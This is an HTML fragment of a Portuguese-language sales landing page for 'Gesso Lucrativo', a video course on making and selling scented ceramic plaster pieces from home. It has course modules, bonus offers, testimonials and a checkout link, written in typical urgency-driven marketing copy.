                    <div class="hero-carousel-item"><img src="images/gesso4.jpg" alt="Peça de gesso"></div>
                    <div class="hero-carousel-item"><img src="images/gesso5.jpg" alt="Peça de gesso"></div>
                    <div class="hero-carousel-item"><img src="images/gesso3.jpg" alt="Peça de gesso"></div>
                    <!-- duplicado para loop contínuo -->
                    <div class="hero-carousel-item"><img src="images/gesso7.jpg" alt="Peça de gesso"></div>
                    <div class="hero-carousel-item"><img src="images/gesso9.jpg" alt="Peça de gesso"></div>
                    <div class="hero-carousel-item"><img src="images/gesso6.jpg" alt="Peça de gesso"></div>
                    <div class="hero-carousel-item"><img src="images/gesso2.jpg" alt="Peça de gesso"></div>
                    <div class="hero-carousel-item"><img src="images/gesso8.jpg" alt="Peça de gesso"></div>
                    <div class="hero-carousel-item"><img src="images/gesso1.jpg" alt="Peça de gesso"></div>
                    <div class="hero-carousel-item"><img src="images/gesso4.jpg" alt="Peça de gesso"></div>
                    <div class="hero-carousel-item"><img src="images/gesso5.jpg" alt="Peça de gesso"></div>
                    <div class="hero-carousel-item"><img src="images/gesso3.jpg" alt="Peça de gesso"></div>
                </div>
            </div>

            <!-- 3 cards de estatísticas -->
            <div class="hero-stats">
                <div class="stat-card">
                    <span class="stat-icon">👥</span>
                    <span class="stat-number">+1.200</span>
                    <span class="stat-label">ALUNAS SATISFEITAS</span>
                </div>
                <div class="stat-card">
                    <span class="stat-icon">⭐</span>
                    <span class="stat-number">4.9</span>
                    <span class="stat-label">AVALIAÇÃO MÉDIA</span>
                </div>
                <div class="stat-card">
                    <span class="stat-icon">✅</span>
                    <span class="stat-number">7 Dias</span>
                    <span class="stat-label">DE GARANTIA</span>
                </div>
            </div>

        </div>
    </section>

    <!-- Wave hero → dor -->
    <div class="wsep wsep-bg-dark">
        <svg viewBox="0 0 1440 70" preserveAspectRatio="none" xmlns="http://www.w3.org/2000/svg">
            <path fill="#ffffff" d="M0,0 C360,70 1080,70 1440,0 L1440,70 L0,70 Z"/>
        </svg>
    </div>

    <!-- ═══════════════════════════════════════════
         SEÇÃO 2: IDENTIFICAÇÃO / DOR
    ═══════════════════════════════════════════ -->
    <section class="pain-section">
        <div class="pain-container">
            <div class="pain-header">
                <h2 class="pain-title">Eu Sei o Que Você Está Sentindo...</h2>
                <span class="pain-hand">👇</span>
            </div>

            <div class="pain-list">
                <div class="pain-card">
                    <div class="pain-icon-wrap pain-icon-rose"><span>😔</span></div>
                    <p>Você trabalha o mês inteiro, dá duro, não para um segundo — e quando chega no dia 30, o dinheiro ainda não é suficiente.</p>
                </div>
                <div class="pain-card">
                    <div class="pain-icon-wrap pain-icon-blue"><span>🤔</span></div>
                    <p>Você quer fazer algo diferente, mas trava na hora de começar: "Por onde eu começo? E se não funcionar pra mim? E se eu não tiver jeito?"</p>
                </div>
                <div class="pain-card">
                    <div class="pain-icon-wrap pain-icon-rose"><span>🏡</span></div>
                    <p>Você quer ter o SEU dinheiro — sem pedir, sem depender de marido, de chefe, de ninguém. Mas ninguém nunca te mostrou como chegar lá.</p>
                </div>
                <div class="pain-card">
                    <div class="pain-icon-wrap pain-icon-blue"><span>🏠</span></div>
                    <p>Você tem tempo em casa, mas sente que deveria estar transformando esse tempo em renda — e a culpa aperta quando não consegue.</p>
                </div>
                <div class="pain-card">
                    <div class="pain-icon-wrap pain-icon-rose"><span>💭</span></div>
                    <p>Lá no fundo, uma voz diz: "isso não é pra mim, eu não tenho talento pra isso." E você acaba acreditando nela.</p>
                </div>
            </div>

            <div class="pain-closing-box">
                <div class="pain-closing-line"></div>
                <p>Se você se viu em qualquer um desses pontos — você não está sozinha. O <strong>Gesso Lucrativo</strong> foi criado exatamente para te tirar desse lugar.</p>
                <div class="pain-closing-line"></div>
            </div>
        </div>
    </section>

    <!-- Wave dor → info (azul) -->
    <div class="wsep wsep-bg-white">
        <svg viewBox="0 0 1440 70" preserveAspectRatio="none" xmlns="http://www.w3.org/2000/svg">
            <path fill="#6B9E8B" d="M0,70 C360,0 1080,0 1440,70 L1440,70 L0,70 Z"/>
        </svg>
    </div>

    <!-- ═══════════════════════════════════════════
         SEÇÃO 4: POR QUE GESSO VENDE TANTO
    ═══════════════════════════════════════════ -->
    <section class="info-section">
        <div class="info-container">
            <div class="info-images-wrapper">
                <div class="info-main-image">
                    <img src="images/gesso4.jpg" alt="Difusor de gesso perfumado">
                </div>
                <div class="info-overlap-image">
                    <img src="images/gesso5.jpg" alt="Vela em concha de gesso">
                </div>
            </div>

            <h2 class="info-title">Por Que Peças de Gesso Cerâmico Perfumado Estão Vendendo Como Nunca?</h2>

            <p class="info-text">Difusores perfumados, copos para velas, enfeites decorativos, mimos personalizados — esse mercado está explodindo e tem demanda pra muito mais do que as artesãs conseguem atender.</p>

            <p class="info-text">O gesso cerâmico é um material de excelente custo-benefício. Com um investimento inicial baixo em matéria-prima, você consegue criar produtos de alto valor percebido pelas clientes. É uma das técnicas artesanais mais vantajosas da atualidade — e você faz em casa, com as mãos, no seu tempo, sem nenhum equipamento especial.</p>

            <div class="info-card">
                <h3 class="card-title">O Que Você Vai Criar e Vender:</h3>
                <p class="card-text">Difusores perfumados, copos para velas aromáticas, peças decorativas e mimos para presentes. Produtos que as pessoas pagam bem, pedem de novo e indicam pra amigas. Você não vende decoração — você entrega <strong>sensações, cheiros e memórias</strong>. E cliente fiel é cliente que volta toda semana.</p>
            </div>

            <p class="info-text bold-text">Mesmo que nunca tenha feito artesanato: nossas videoaulas em HD te ensinam do zero, passo a passo, até você produzir com qualidade profissional — na sua casa, no seu tempo.</p>

            <p class="info-text bold-text">É prazeroso, terapêutico e muito lucrativo — e você pode ter essa liberdade a partir de hoje.</p>

            <div class="mid-cta-wrapper">
                <a href="#payment" class="cta-button">QUERO COMEÇAR AGORA</a>
                <p class="mid-cta-guarantee">🛡️ 7 dias de garantia total — risco zero pra você</p>
            </div>
        </div>
    </section>

    <!-- Wave info → oportunidades -->
    <div class="wsep wsep-bg-blue">
        <svg viewBox="0 0 1440 70" preserveAspectRatio="none" xmlns="http://www.w3.org/2000/svg">
            <path fill="#FBF7F2" d="M0,0 C360,70 1080,70 1440,0 L1440,70 L0,70 Z"/>
        </svg>
    </div>

    <!-- ═══════════════════════════════════════════
         SEÇÃO 5: O QUE MUDA NA SUA VIDA
    ═══════════════════════════════════════════ -->
    <section class="opportunities-section">
        <div class="opp-container">
            <h2 class="opp-title">O Que Muda na Sua Vida Quando Você Começa:</h2>

            <div class="opp-list">
                <div class="opp-item opp-blue">
                    <span class="opp-icon">
                        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                            <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"></path>
                            <polyline points="22 4 12 14.01 9 11.01"></polyline>
                        </svg>
                    </span>
                    <p class="opp-text">Você para de depender de um único salário e começa a ter uma renda 100% SUA — que cresce com você e não some quando a empresa demite.</p>
                </div>
                <div class="opp-item opp-pink">
                    <span class="opp-icon">
                        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                            <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"></path>
                            <polyline points="22 4 12 14.01 9 11.01"></polyline>
                        </svg>
                    </span>
                    <p class="opp-text">Você cria produtos únicos, diferenciados, que vendem pela internet, pelo WhatsApp, em feiras — onde e como você quiser, sem pedir autorização pra ninguém.</p>
                </div>
                <div class="opp-item opp-pink">
                    <span class="opp-icon">
                        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                            <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"></path>
                            <polyline points="22 4 12 14.01 9 11.01"></polyline>
                        </svg>
                    </span>
                    <p class="opp-text">A ansiedade financeira vai cedendo conforme a conta vai subindo. Você dorme diferente quando sabe de onde vem o próximo dinheiro.</p>
                </div>
                <div class="opp-item opp-blue">
                    <span class="opp-icon">
                        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                            <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"></path>
                            <polyline points="22 4 12 14.01 9 11.01"></polyline>
                        </svg>
                    </span>
                    <p class="opp-text">Você trabalha no seu horário, sem pedir licença pra ninguém — de manhã, à noite, no fim de semana. Com os filhos em casa ou depois que a casa dorme. Você decide.</p>
                </div>
                <div class="opp-item opp-blue">
                    <span class="opp-icon">
                        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                            <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"></path>
                            <polyline points="22 4 12 14.01 9 11.01"></polyline>
                        </svg>
                    </span>
                    <p class="opp-text">Você olha pra peça que criou com as próprias mãos e sente um orgulho que nenhum salário de emprego nunca deu — e a venda também tem.</p>
                </div>
            </div>

            <!-- História da Mariana -->
            <div class="story-wrapper">
                <div class="story-blue-bg">
                    <div class="story-bg-text">
                        <p>Se você chegou até aqui, é porque algo mudou por dentro. Esse pode ser o início de uma história nova — e a protagonista é você.</p>
                    </div>
                    <div class="story-white-card">
                        <p class="story-tinytitle">MINHA HISTÓRIA</p>
                        <h3 class="story-main-title">EU TAMBÉM ESTAVA DO SEU LADO. HOJE ESTOU DO OUTRO:</h3>
                        <p class="story-paragraph">
                            Sei exatamente o que é olhar pro fim do mês com aquela angústia no peito. Trabalhava, me esforçava — nunca era suficiente. Quando minha primeira cliente transferiu R$120 pela primeira peça, entendi: isso era liberdade.
                        </p>
                        <p class="story-paragraph">
                            Hoje cuido dos meus filhos, escolho meu horário e não devo satisfação a nenhum chefe. Quero que você pule os anos de tentativa e erro — e comece a faturar muito antes do que imagina.
                        </p>
                    </div>
                </div>
                <div class="story-bottom-images">
                    <div class="s-img-img">
                        <img src="images/gesso7.jpg" alt="Peça de gesso produzida em casa">
                    </div>
                    <div class="s-img-img">
                        <img src="images/gesso8.jpg" alt="Artesanato em gesso lucrativo">
                    </div>
                </div>
            </div>
        </div>
    </section>

    <!-- Wave oportunidades → módulos -->
    <div class="wsep wsep-bg-rose">
        <svg viewBox="0 0 1440 70" preserveAspectRatio="none" xmlns="http://www.w3.org/2000/svg">
            <path fill="#6B9E8B" d="M0,70 C360,0 1080,0 1440,70 L1440,70 L0,70 Z"/>
        </svg>
    </div>

    <!-- ═══════════════════════════════════════════
         SEÇÃO 6: MÓDULOS
    ═══════════════════════════════════════════ -->
    <section class="modules-section">
        <div class="mod-intro-wrapper">
            <h2 class="mod-intro-title">Chega de Esperar. A Oportunidade É Agora.</h2>
            <h3 class="mod-intro-subtitle">Método Completo Gesso Lucrativo — Do Zero à Primeira Venda!</h3>
            <p class="mod-intro-text">Não é um cursinho básico. É um <strong>treinamento completo em vídeo</strong> — com videoaulas em HD, lista de fornecedores selecionados (pra comprar barato e revender caro) e o método exato que já funcionou para mais de 1.200 mulheres. Do zero à primeira venda, sem enrolação.</p>
        </div>

        <div class="modules-container">
            <h2 class="modules-main-title">Tudo Que Você Vai Aprender:</h2>

            <div class="mod-card mod-pink">
                <div class="mod-img">
                    <img src="images/gesso5.jpg" alt="Módulo 1 — Base">
                </div>
                <div class="mod-text-content">
                    <p class="mod-number">MÓDULO 1</p>
                    <h4 class="mod-name">Base Sólida: Tudo Para Começar Hoje Mesmo</h4>
                    <button class="mod-toggle" aria-expanded="false">
                        <span class="mod-toggle-text">Ver conteúdo completo</span>
                        <svg class="mod-toggle-icon" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"><polyline points="6 9 12 15 18 9"></polyline></svg>
                    </button>
                    <ul class="mod-list mod-list-collapsible">
                        <li>Como Montar Seu Cantinho de Trabalho Sem Gastar Quase Nada</li>
                        <li>Quais Moldes Comprar Primeiro (Sem Desperdiçar Dinheiro)</li>
                        <li>Cálculo de Matéria-Prima: Produza Sabendo Exatamente Seu Lucro</li>
                        <li>Nossa Lista Exclusiva de Fornecedores com Preços Baixos</li>
                        <li>Materiais Essenciais: O Que Comprar Antes de Mais Nada</li>
                    </ul>
                </div>
            </div>

            <div class="mod-card mod-blue">
                <div class="mod-img">
                    <img src="images/gesso6.jpg" alt="Módulo 2 — Técnica">
                </div>
                <div class="mod-text-content">
                    <p class="mod-number">MÓDULO 2</p>
                    <h4 class="mod-name">Mão na Massa: Sua Primeira Peça Perfeita</h4>
                    <button class="mod-toggle" aria-expanded="false">
                        <span class="mod-toggle-text">Ver conteúdo completo</span>
                        <svg class="mod-toggle-icon" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"><polyline points="6 9 12 15 18 9"></polyline></svg>
                    </button>
                    <ul class="mod-list mod-list-collapsible">
                        <li>O Ponto Certo: Como Preparar a Mistura Sem Errar</li>
                        <li>Aromatização: Quanto Usar Para a Fragrância Durar Muito Mais</li>
                        <li>Como Eliminar Bolhas (O Erro Que Arruína Quem Não Sabe)</li>
                        <li>Desmoldagem Perfeita: O Segredo de Uma Peça Impecável</li>
                        <li>Tempo de Secagem: Não Deixe a Pressa Estragar o Resultado</li>
                        <li>Acabamento Profissional: Lixamento e Polimento que Impressionam</li>
                        <li>Dicas de Decoração que Valorizam e Aumentam o Preço de Venda</li>
                        <li>Verniz e Proteção: O Que Separa uma Peça Amadora da Profissional</li>
                    </ul>
                </div>
            </div>

            <div class="mod-card mod-pink">
                <div class="mod-img">
                    <img src="images/gesso3.jpg" alt="Módulo 3 — Premium">
                </div>
                <div class="mod-text-content">
                    <p class="mod-number">MÓDULO 3</p>
                    <h4 class="mod-name">Técnicas Premium Que Fazem o Cliente Pagar Mais</h4>
                    <button class="mod-toggle" aria-expanded="false">
                        <span class="mod-toggle-text">Ver conteúdo completo</span>
                        <svg class="mod-toggle-icon" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"><polyline points="6 9 12 15 18 9"></polyline></svg>
                    </button>
                    <ul class="mod-list mod-list-collapsible">
                        <li>Coloração na Massa: Peças Coloridas que Encantam e Vendem Mais</li>
                        <li>Pigmentação em Pó e Líquido: Resultados que Param o Coração</li>
                        <li>Efeito Mármore com Mica: A Técnica que Dobra o Preço de Venda</li>
                        <li>Copos para Velas Aromáticas: Um dos Produtos que Mais Vende</li>
                        <li>Laço Duplo Perfeito: O Acabamento que as Clientes Amam e Pagam Bem</li>
                        <li>Peças com Espelhos: Para Vender em Decoração Premium</li>
                        <li>Tags e Enfeites para Pendurar: Perfeitos para Presentes e Datas</li>
                        <li>Personalização com Miçangas: O Toque Final que Encanta e Fideliza</li>
                        <li>Flores Cerâmicas Aromatizadas: Um Hit nas Feiras e no WhatsApp</li>
                        <li>Difusores de Ambiente: Produto Campeão em Recompra</li>
                        <li>Tassels e Cordões Decorativos: Detalhes que Justificam o Preço</li>
                        <li>Ímãs Criativos: Baixo Custo, Alta Saída, Lucro Garantido</li>
                        <li>Flores Secas Estilo Botânico: A Tendência que Não Para de Vender</li>
                        <li>Texturas Diferentes: Como Criar Peças Únicas que Não Existem no Mercado</li>
                    </ul>
                </div>
            </div>

            <div class="digital-format-box">
                <h3 class="digital-title">📹 Acesso Imediato — Aprenda Quando Quiser, Quantas Vezes Precisar:</h3>
                <p class="digital-text"><strong>Tudo gravado em HD!</strong> Assiste no celular, notebook ou TV — quando quiser, quantas vezes precisar. Acesso vitalício, sem data de validade.</p>
                <p class="digital-text">Ficou com dúvida? Nossa equipe responde. Comprou e já acessa: em minutos você está dentro da plataforma. Sem espera, sem complicação.</p>
            </div>
        </div>
    </section>

    <!-- Wave módulos → bônus -->
    <div class="wsep wsep-bg-white">
        <svg viewBox="0 0 1440 70" preserveAspectRatio="none" xmlns="http://www.w3.org/2000/svg">
            <path fill="#FBF7F2" d="M0,0 C360,70 1080,70 1440,0 L1440,70 L0,70 Z"/>
        </svg>
    </div>

    <!-- ═══════════════════════════════════════════
         SEÇÃO 7: BÔNUS
    ═══════════════════════════════════════════ -->
    <section class="bonuses-section">
        <div class="bonuses-container">
            <p class="bonuses-eyebrow">BÔNUS EXCLUSIVOS — SÓ PARA QUEM ENTRAR AGORA</p>
            <h2 class="bonuses-title">Além do Método Completo, Você Também Leva:</h2>
            <p class="bonuses-subtitle">5 bônus especiais incluídos — no total de <strong>R$275 em valor</strong> — por R$0 quando você garantir sua vaga hoje.</p>

            <div class="bonuses-list">
                <div class="bonus-card">
                    <div class="bonus-header">
                        <span class="bonus-number">BÔNUS 1</span>
                        <span class="bonus-value">Valor: <s>R$67</s> <strong>→ GRÁTIS</strong></span>
                    </div>
                    <h4 class="bonus-name">📱 Roteiro de Vendas pelo WhatsApp</h4>
                    <p class="bonus-desc">Scripts e modelos de mensagens para você apresentar suas peças para potenciais clientes de forma profissional e organizada, facilitando o seu início nas vendas pelo WhatsApp, stories e grupos.</p>
                </div>

                <div class="bonus-card">
                    <div class="bonus-header">
                        <span class="bonus-number">BÔNUS 2</span>
                        <span class="bonus-value">Valor: <s>R$47</s> <strong>→ GRÁTIS</strong></span>
                    </div>
                    <h4 class="bonus-name">💰 Guia de Precificação Lucrativa</h4>
                    <p class="bonus-desc">A fórmula exata para calcular o preço de cada peça e nunca vender abaixo do valor real. Chega de cobrar barato por medo de assustar — você vai saber exatamente quanto sua peça vale e cobrar com confiança.</p>
                </div>

                <div class="bonus-card">
                    <div class="bonus-header">
                        <span class="bonus-number">BÔNUS 3</span>
                        <span class="bonus-value">Valor: <s>R$37</s> <strong>→ GRÁTIS</strong></span>
                    </div>
                    <h4 class="bonus-name">🎁 Guia de Embalagens que Encantam</h4>
                    <p class="bonus-desc">Como embalar suas peças com baixo custo para dobrar o valor percebido pelo cliente. A embalagem certa transforma uma peça de R$25 em um produto de R$50 — e o cliente ainda fica feliz com o preço.</p>
                </div>

                <div class="bonus-card">
                    <div class="bonus-header">
                        <span class="bonus-number">BÔNUS 4</span>
                        <span class="bonus-value">Valor: <s>R$27</s> <strong>→ GRÁTIS</strong></span>
                    </div>
                    <h4 class="bonus-name">🛍️ Kit do Primeiro Presente Irresistível</h4>
                    <p class="bonus-desc">Como montar kits de presente com suas peças para datas comemorativas — Dia das Mães, Natal, aniversários — e vender com ticket médio muito mais alto. Os produtos que se vendem sozinhos na época certa.</p>
                </div>

                <div class="bonus-card">
                    <div class="bonus-header">
                        <span class="bonus-number">BÔNUS 5</span>
                        <span class="bonus-value">Valor: <s>R$97</s> <strong>→ GRÁTIS</strong></span>
                    </div>
                    <h4 class="bonus-name">💬 Suporte Direto da Equipe Gesso Lucrativo</h4>
                    <p class="bonus-desc">Ficou com dúvida em alguma aula? Travou em alguma técnica? Nossa equipe responde. Você nunca vai ficar sozinha no meio do caminho — estamos aqui até você chegar na primeira venda.</p>
                </div>
            </div>

            <div class="bonuses-total">
                <p class="bonuses-total-text">Tudo isso incluído pelo preço único de <strong>R$37,60</strong></p>
                <a href="#payment" class="cta-button">QUERO TUDO ISSO AGORA</a>
                <p class="bonuses-guarantee">🛡️ 7 dias de garantia incondicional — devolvo 100% se não gostar</p>
            </div>
        </div>
    </section>

    <!-- ═══════════════════════════════════════════
         SEÇÃO 8: AUTORA
    ═══════════════════════════════════════════ -->
    <section class="author-section">
        <div class="author-container">
            <div class="author-image-wrapper">
                <div class="author-img-shape">
                    <img src="images/author_claudia.png" alt="Mariana Heike — Fundadora do Gesso Lucrativo">
                </div>
            </div>
            <div class="author-content">
                <h2 class="author-title">Quem Vai te Guiar Nessa Jornada:</h2>
                <h3 class="author-name">Mariana Heike</h3>
                <p class="author-text">Fundadora do Gesso Lucrativo, transformei angústia financeira em liberdade com o artesanato em gesso. Hoje trabalho de casa, acompanho meus filhos e não devo satisfação a nenhum chefe.</p>
                <p class="author-text">Minha missão é te entregar tudo direto e na prática — para você não perder anos errando sozinha. Seja pra renda extra ou para montar seu ateliê do zero, vou estar do seu lado em cada passo.</p>
                <p class="author-text bold-text">Você produz. Você vende. Você lucra. Te espero nas aulas!</p>
            </div>
        </div>
    </section>


    <!-- ═══════════════════════════════════════════
         SEÇÃO 10: DEPOIMENTOS (CARDS DE TEXTO)
    ═══════════════════════════════════════════ -->
    <section class="testimonials-section">
        <div class="testimonials-container">
            <p class="testimonials-eyebrow">RESULTADOS REAIS DE ALUNAS REAIS</p>
            <h2 class="testimonials-title">Olha o Que Elas Estão Falando:</h2>
            <p class="testimonials-subtitle">Mulheres comuns, sem experiência prévia, que aplicaram o método e viram a vida mudar — com as próprias mãos.</p>

            <div class="testimonials-grid">
                <div class="testimonial-card">
                    <div class="testimonial-stars">⭐⭐⭐⭐⭐</div>
                    <p class="testimonial-text">"Nunca imaginei que fosse conseguir. As aulas são tão bem explicadas que minha primeira peça já saiu linda, e pouco depois fiz minha primeira venda. Chorei de emoção quando vi o Pix cair."</p>
                    <div class="testimonial-author">
                        <img class="testimonial-avatar" src="images/aluna1.jpg" alt="Ana Paula S.">
                        <div class="testimonial-author-info">
                            <span class="testimonial-name">Ana Paula S.</span>
                            <span class="testimonial-location">São Paulo, SP</span>
                        </div>
                    </div>
                </div>

                <div class="testimonial-card">
                    <div class="testimonial-stars">⭐⭐⭐⭐⭐</div>
                    <p class="testimonial-text">"Eu era muito desconfiada. Pensei 'mais um curso que não vai funcionar'. Toda vez que fiquei com dúvida em alguma técnica, a equipe de suporte respondeu rapidinho e com muita paciência. Hoje tenho clientes fixas que pedem toda semana."</p>
                    <div class="testimonial-author">
                        <img class="testimonial-avatar" src="images/aluna2.jpg" alt="Fernanda M.">
                        <div class="testimonial-author-info">
                            <span class="testimonial-name">Fernanda M.</span>
                            <span class="testimonial-location">Belo Horizonte, MG</span>
                        </div>
                    </div>
                </div>

                <div class="testimonial-card">
                    <div class="testimonial-stars">⭐⭐⭐⭐⭐</div>
                    <p class="testimonial-text">"A lista de fornecedores foi o que mais me ajudou a começar — economizei tempo procurando e comprei direto de quem tinha o melhor preço. Vendi minhas primeiras peças pelo grupo do WhatsApp, sem sair de casa, cuidando dos meus filhos."</p>
                    <div class="testimonial-author">
                        <img class="testimonial-avatar" src="images/aluna3.jpg" alt="Patrícia R.">
                        <div class="testimonial-author-info">
                            <span class="testimonial-name">Patrícia R.</span>
                            <span class="testimonial-location">Salvador, BA</span>
                        </div>
                    </div>
                </div>

                <div class="testimonial-card">
                    <div class="testimonial-stars">⭐⭐⭐⭐⭐</div>
                    <p class="testimonial-text">"Nunca tinha feito artesanato na vida. As aulas são tão claras que na primeira tentativa já saiu uma peça linda. Hoje já perdi a conta de quantas peças fiz — e cada uma sai melhor que a outra."</p>
                    <div class="testimonial-author">
                        <img class="testimonial-avatar" src="images/aluna4.jpg" alt="Camila F.">
                        <div class="testimonial-author-info">
                            <span class="testimonial-name">Camila F.</span>
                            <span class="testimonial-location">Rio de Janeiro, RJ</span>
                        </div>
                    </div>
                </div>

                <div class="testimonial-card">
                    <div class="testimonial-stars">⭐⭐⭐⭐⭐</div>
                    <p class="testimonial-text">"Moro em cidade pequena e estava com medo de não ter cliente. Hoje vendo pelo WhatsApp pra toda a cidade, e o número de pedidos só cresce a cada mês. Melhor decisão que já tomei."</p>
                    <div class="testimonial-author">
                        <img class="testimonial-avatar" src="images/aluna5.jpg" alt="Juliana C.">
                        <div class="testimonial-author-info">
                            <span class="testimonial-name">Juliana C.</span>
                            <span class="testimonial-location">Ponta Grossa, PR</span>
                        </div>
                    </div>
                </div>

                <div class="testimonial-card">
                    <div class="testimonial-stars">⭐⭐⭐⭐⭐</div>
                    <p class="testimonial-text">"A Mariana ensina tudo com tanto carinho, parece que ela está do seu lado o tempo todo. Hoje trabalho de casa, no meu tempo, e não devo satisfação a nenhum chefe."</p>
                    <div class="testimonial-author">
                        <img class="testimonial-avatar" src="images/aluna6.jpg" alt="Renata T.">
                        <div class="testimonial-author-info">
                            <span class="testimonial-name">Renata T.</span>
                            <span class="testimonial-location">Porto Alegre, RS</span>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </section>

    <!-- Wave depoimentos → oferta -->
    <div class="wsep wsep-bg-white">
        <svg viewBox="0 0 1440 70" preserveAspectRatio="none" xmlns="http://www.w3.org/2000/svg">
            <path fill="#FBF7F2" d="M0,70 C360,0 1080,0 1440,70 L1440,70 L0,70 Z"/>
        </svg>
    </div>

    <!-- ═══════════════════════════════════════════
         SEÇÃO 11: OFERTA
    ═══════════════════════════════════════════ -->
    <section class="offer-section" id="payment">
        <div class="offer-container">
            <div class="offer-card">
                <p class="offer-subtitle">OFERTA DE LANÇAMENTO — POR TEMPO LIMITADO</p>
                <h2 class="offer-title">Comece Hoje no <span class="pink-highlight">Método Gesso Lucrativo</span> por um Valor que Qualquer Mulher Pode Pagar:</h2>

                <div class="price-area">
                    <p class="old-price">R$ 89,90</p>
                    <p class="new-price">R$ 37,60</p>
                </div>

                <ul class="offer-list">
                    <li>
                        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                            <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"></path>
                            <polyline points="22 4 12 14.01 9 11.01"></polyline>
                        </svg>
                        <span>Acesso Completo aos 3 Módulos em Videoaulas HD</span>
                    </li>
                    <li>
                        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                            <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"></path>
                            <polyline points="22 4 12 14.01 9 11.01"></polyline>
                        </svg>
                        <span>Acesso Vitalício — Reveja Qualquer Aula Quando Quiser, Para Sempre</span>
                    </li>
                    <li>
                        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                            <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"></path>
                            <polyline points="22 4 12 14.01 9 11.01"></polyline>
                        </svg>
                        <span>Lista Exclusiva de Fornecedores com os Melhores Preços do Mercado</span>
                    </li>
                    <li>
                        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                            <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"></path>
                            <polyline points="22 4 12 14.01 9 11.01"></polyline>
                        </svg>
                        <span>Certificado de Conclusão Oficial</span>
                    </li>
                    <li>
                        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                            <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"></path>
                            <polyline points="22 4 12 14.01 9 11.01"></polyline>
                        </svg>
                        <span><strong>+ 5 Bônus Exclusivos</strong> no Valor de R$275 — Totalmente Grátis</span>
                    </li>
                </ul>

                <div class="attention-box">
                    ⚠️ <span class="highlight-text">ATENÇÃO:</span> Esse é o preço de lançamento — e vai subir sem aviso. Aproveite o preço especial de lançamento para se capacitar hoje mesmo.
                </div>

                <a href="https://checkout.gessolucrativo.online/VCCL1O8SD1UF" class="cta-button">QUERO COMEÇAR AGORA E GARANTIR ESSE PREÇO</a>

                <p style="margin-top: 1rem; font-size: 0.85rem; color: #ffffff; text-align: center; padding: 0 1rem;">🛡️ <strong>Garantia Total de 7 Dias:</strong> Se em 7 dias você não gostar por qualquer motivo — ou nenhum motivo — eu devolvo 100% do seu dinheiro. Sem perguntas, sem burocracia. O risco é todo meu, não seu.</p>
            </div>
        </div>
    </section>

    <!-- Wave oferta → epílogo -->
    <div class="wsep wsep-bg-rose">
        <svg viewBox="0 0 1440 70" preserveAspectRatio="none" xmlns="http://www.w3.org/2000/svg">
            <path fill="#C97060" d="M0,0 C360,70 1080,70 1440,0 L1440,70 L0,70 Z"/>
        </svg>
    </div>

    <!-- ═══════════════════════════════════════════
         SEÇÃO 12: EPÍLOGO / MOTIVAÇÃO
    ═══════════════════════════════════════════ -->
    <section class="epilogue-section">
        <div class="epilogue-container">
            <h2 class="epilogue-title">Você Merece Mais. E Você Pode Ter Mais. Mas Depende Só de Você.</h2>

            <ul class="epilogue-list">
                <li>
                    <div class="epilogue-icon">
                        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                            <circle cx="12" cy="8" r="7"></circle>
                            <polyline points="8.21 13.89 7 23 12 20 17 23 15.79 13.88"></polyline>
                        </svg>
                    </div>
                    <p>Merece uma renda que é sua, que não some quando te demitem e que cresce com você;</p>
                </li>
                <li>
                    <div class="epilogue-icon">
                        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                            <circle cx="12" cy="8" r="7"></circle>
                            <polyline points="8.21 13.89 7 23 12 20 17 23 15.79 13.88"></polyline>
                        </svg>
                    </div>
                    <p>Merece ter dinheiro para o que precisa — e para o que quer, sem precisar escolher entre um e outro;</p>
                </li>
                <li>
                    <div class="epilogue-icon">
                        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                            <circle cx="12" cy="8" r="7"></circle>
                            <polyline points="8.21 13.89 7 23 12 20 17 23 15.79 13.88"></polyline>
                        </svg>
                    </div>
                    <p>Merece construir algo com as próprias mãos e sentir orgulho toda vez que olha pro que criou.</p>
                </li>
            </ul>

            <div class="epilogue-text-block">
                <p>A mudança acontece no dia em que você decide que é agora — não "um dia".</p>
                <p>A Mariana estava onde você está. Nossas alunas estavam onde você está. Hoje elas têm pedidos chegando e dinheiro entrando. O que mudou foi uma decisão.</p>
                <p class="epilogue-highlight">Você dá o primeiro passo. A gente cuida do resto.</p>
            </div>
        </div>
    </section>

